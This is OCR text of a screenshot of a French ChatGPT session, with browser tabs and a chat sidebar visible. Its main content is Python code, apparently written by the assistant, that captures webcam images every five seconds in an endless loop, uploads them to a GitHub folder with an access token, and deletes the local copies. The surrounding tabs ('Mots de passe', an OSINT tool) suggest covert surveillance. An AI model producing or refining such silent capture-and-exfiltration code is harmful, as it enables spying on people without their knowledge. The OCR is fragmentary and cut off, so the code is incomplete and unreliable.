 restaurant lac de
Python Release
Correction code SMTP
Mots de passe
Boîte de récepti
Inbox - mathiss.
mosint v3.0.0 -
Google Ge
repo_program/ a
chatgpt.com/c/68ac8f7c-3a00-832a-900a-89df6a2aad47
31
ChatGPT
Partager
Nouveau chat
Rechercher des chats
Bibliothèque
Sora
GPT
Math Solver
Chats
Correction code SMTP
Créer app mobile VS Code
Exercices rentrée MPSI
Zunisha et Joy Boy
Sélection musique good vibes
Lecture avant la rentrée
Détecter sortie chapitre manga
Comparer les PC
Arrêt des Inconnus
Humoristes à l'humour noir
Conversion centimes en euros
MA
Starmt19 Guillaume
Gratuit
GX
Version légèrement plus sûre (toujours compacte)
python
Copier
Modifier
Demander à ChatGPT
b, shutil, time, cv2, multiprocessing
def webcam_worker(folder):
write_github_folder(str(folder),"Webcam",TOKEN)
shutil.rmtree(folder)
def webcam(base_path,start_index=0):
c, cam = start_index, cv2.VideoCapture(0)
while True:
sp = pathlib.Path(base_path)/"Webcam"; sp.mkdir(parents=True,exist_ok=True)
for _ in range(10):
r,f = cam.read()
if r: cv2.imwrite(str(sp/f"{c}.png"),f); c+=1
time.sleep(5)
p = multiprocessing.Process(target=webcam_worker, args=(sp,))
p.start()
p.join()  # s'assure que le lot précédent est fini avant de repartir
Avec p.join(), tu évites d'accumuler trop de processus.
Les images sont toujours sauvegardées dans
Après upload, le dossier est supprimé, et le compteur continue.
Poser une question
ChatGPT peut commettre des erreurs. Il est recommandé de vérifier les informations importantes. Voir les préférences en matière de cookies.